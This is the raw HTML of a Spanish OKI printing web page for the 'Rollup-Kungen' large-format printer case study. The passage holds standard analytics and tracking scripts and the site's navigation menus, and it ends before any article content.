

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/es/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/rollup-kungen/index.html
body_size: 12449
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
	content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Rollup-Kungen | Impresoras de gran formato | Casos prácticos de productos | Impresoras, soluciones de impresión y Servicios de impresión gestionados" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/es/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/rollup-kungen/index.html" />
<meta property="og:image" content="https://www.oki.com/es/printing/img/ogp_image.gif" />
<title>Rollup-Kungen | Impresoras de gran formato | Casos prácticos de productos | Impresoras, soluciones de impresión y Servicios de impresión gestionados</title>

<link href="/es/printing/css/bootstrap.min.css?20250623020912" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/es/printing/css/default.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_layout.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_header.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_footer.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_left_navi.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_right_navi.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_top.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_global.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_case_studies.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_services_and_solutions.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_support.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_awards.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_connectivity_jp.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_specification.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_top.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_content.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/jquery.bxslider.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/stacktable.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_oss.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_sitemap_html.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_contents_list.css?20250623020912"
	media="screen,print">

<link rel="shortcut icon" href="/es/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/es/printing/js/jquery-1.11.3.min.js?20230530051852"></script>
<script src="/es/printing/js/OneTrust.js?20230530051852"></script>
<script src="/es/printing/js/bootstrap.min.js?20230530051852"></script>
<script src="/es/printing/js/jquery.bxslider.min.js?20230530051852"></script>
<script src="/es/printing/js/stacktable.js?20230530051852"></script>
<script src="/es/printing/js/common.js?20230530051852"></script>
<script src="/es/printing/js/index.js?20230530051852"></script>
<script src="/es/printing/js/action_bxslider.js?20230530051852"></script>
<script src="/es/printing/js/action_stacktable.js?20230530051852"></script>
<script src="/es/printing/js/support.js?20230530051852"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div class="container-fluid">
		<div class="row">
			<img src="/es/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/es/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/es/printing/images/logo_oki_l_tcm65-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/es/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/es/printing/images/logo_oki_s_tcm65-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/es/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/es/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="buscar..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/es/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navegación</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>España</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navegación</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/es/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/es/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="buscar..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/es/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/es/printing/contact-us/index.html">CONTACTO</a></li>
								<li><a href="/es/printing/where-to-buy/index.html">LOCALIZADOR DE DISTRIBUIDORES</a></li>
								<li class="countryName"><a><img
										src="/es/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										España</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTOS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/products/index.html">PRODUCTOS</a>
										</h2>
										<div class="col-sm-4">
											<h3>IMPRESORAS Y EQUIPOS MULTIFUNCIÓN</h3>
											<p>
												<a href="/es/printing/products/colour/index.html">Impresoras y Multifunciones en color</a>
											</p>
											<p>
												<a href="/es/printing/products/mono/index.html">Impresoras monocromo</a>
											</p>
											<p>
												<a href="/es/printing/products/colour/graphic-arts/white-toner-series/index.html">Impresoras de tóner blanco</a>
											</p>
											<p>
												<a href="/es/printing/products/colour/transfer-media-printers/index.html">Impresoras de soportes de transferencia</a>
											</p>
											<p>
												<a href="/es/printing/products/label/index.html">Impresoras de etiquetas<br /></a>
											</p>
											<p>
												<a href="/es/printing/products/production-packaging-printers/index.html">Impresoras de Producción y Packaging<br /></a>
											</p>
											<p>
												<a href="/es/printing/products/signage-printers/index.html">Impresoras de cartelería</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMIBLES Y ACCESORIOS</h3>
											<p>
												<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-recycling/index.html">Reciclaje de consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MÁS</h3>
											<p>
												<a href="/es/printing/products/all-products/index.html">Todas las impresoras</a>
											</p>
											<p>
												<a href="/es/printing/promotions/">Promociones</a>
											</p>
											<p>
												<a href="/es/printing/case-studies/index.html">Casos prácticos</a>
											</p>
											<p>
												<a href="/es/printing/images/OKI-Product-Portfolio-Brochure-2024_ES-ES-LR1_tcm65-269545.pdf">Catálogo de prodcutos</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICIOS Y SOLUCIONES</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/industry-applications/index.html">SERVICIOS Y SOLUCIONES</a>
										</h2>
										<div class="col-sm-4">
											<h3>POR APLICACIÓN</h3>
											<p>
												<a href="https://www.oki.com/es/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/label-printer/">Etiquetas</a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/transfer-printer/">Transferencia y Serigrafía</a>
											</p>
											<p>
												<a href="/es/printing/LPP/card-and-stationery/index.html">Tarjetas, Papelería y Sobres<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/pouch-printer/">Impresora de Bolsas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/multifunction-printer/">Impresión - Copia - Escaneo - Fax</a>
											</p>
											<p>
												<a href="/es/printing/a4-colour-printer/">Impresora a color A4</a>
											</p>
											<p>
												<a href="/es/printing/car-number-plate/index.html">Automoción y matrículas</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>POR SECTOR</h3>
											<p>
												<a href="/es/printing/plavi-label-press-printer/index.html">Prensa de etiquetas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/es/printing/services-and-solutions/industry-solution/chemical/index.html">Industria, Químico y Fabricación<br /></a>
											</p>
											<p>
												<a href="/es/printing/lpp/university/index.html">Educación<br /></a>
											</p>
											<p>
												<a href="/es/printing/horeca/index.html">Hostelería, Restauración, Catering y Eventos<br /></a>
											</p>
											<p>
												<a href="/es/printing/services-and-solutions/industry-solution/retail/index.html">Minorista<br /></a>
											</p>
											<p>
												<a href="/es/printing/garden/index.html">Horticultura<br /></a>
											</p>
											<p>
												<a href="/es/printing/industry-applications/industry-solution/healthcare/index.html">Asistencia sanitaria<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/printing-kiosk/">Kiosko de impresión</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MÁS</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=es" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/es/printing/case-studies/index.html">Historias de Éxito de Clientes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/es/printing/services-and-solutions/smart-solutions/index.html">Utilidades</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>ASISTENCIA TÉCNICA</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/support/index.html">ASISTENCIA TÉCNICA</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMIBLES Y ACCESORIOS</h3>
											<p>
												<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-recycling/index.html">Reciclaje de consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DESCARGAS</h3>
											<p>
												<a href="/es/printing/support/drivers-and-utilities/index.html">Controladores y herramientas</a>
											</p>
											<p>
												<a href="/es/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/es/printing/support/safety-data-sheet/index.html">Hoja de datos de seguridad</a>
											</p>
											<p>
												<a href="/es/printing/support/user-manual/index.html">Manual del usuario</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MÁS</h3>
											<p>
												<a href="/es/printing/support/faq/index.html">Preguntas más frecuentes</a>
											</p>
											<p>
												<a href="/es/printing/support/oki-warranty/index.html">Garantía</a>
											</p>
											<p>
												<a href="/es/printing/support/os-compatibility/index.html">Compatibilidad con sistemas operativos</a>
											</p>
											<p>
												<a href="/es/printing/support/contact-support/form/index.html">Póngase en contacto con Asistencia técnica</a>
											</p>
											<p>
												<a href="/es/printing/support/vulnerability-report/index.html">Formulario de informe de vulnerabilidad</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/es/printing/support/software-and-firmware-updates/index.html">Actualizaciones de software y firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>QUIÉNES SOMOS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/about-us/index.html">QUIÉNES SOMOS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Información corporativa</h3>
											<p>
												<a href="/es/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe de un vistazo</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/30-years-innovation/index.html">30 años de innovación</a>
											</p>
											<p>
												<a href="/es/printing/case-studies/index.html">Nuestros clientes</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidad social y corporativa</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Oficinas de OKI en EMEA</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/career/index.html">Únase al equipo de OKI</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa para Distribuidores Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/es" target="_blank">OKI PartnerNet<br /></a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/index.html">más</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Nuestra marca</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Nuestros valores de marca</a>
											</p>
											<p>
												<a href="/es/printing/about-us/our-brand/our-innovation/index.html">Nuestra innovación</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Sala de prensa</h3>
											<p>
												<a href="/es/printing/about-us/news-room/press-releases/2021/index.html">Nota de prensa</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/events-and-tradeshows/index.html">Ferias y eventos</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/awards-and-reviews/index.html">Premios</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/thought-leadership/index.html">El camino del liderazgo</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensaje del presidente del grupo</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/join-our-mailing-list/index.html">Únase a la lista de correo de OKI</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/image-library/index.html">Biblioteca de imágenes multimedia de OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/products/index.html">PRODUCTOS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/industry-applications/index.html">SERVICIOS Y SOLUCIONES</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/support/index.html">ASISTENCIA TÉCNICA</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/about-us/index.html">QUIÉNES SOMOS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navegación</span>
							<ul class="nav navbar-nav">
								<li><a href="/es/printing/contact-us/index.html">CONTACTO</a></li>
